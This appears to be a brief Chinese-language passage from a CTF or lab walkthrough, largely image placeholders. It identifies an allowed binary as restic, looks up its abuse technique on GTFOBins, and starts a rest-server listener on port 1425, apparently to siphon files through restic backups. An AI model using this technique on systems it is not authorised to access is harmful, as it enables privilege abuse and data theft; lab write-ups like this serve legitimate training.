
- 尝试输入命令

由help命令输出结果可知当前二进制文件为restic
通过GTFOBins查询该二进制文件利用方法

- 获取rest-server
https://github.com/restic/rest-server/
- 通过GTFOBins上的指导开启服务
./rest-server --listen ":1425" 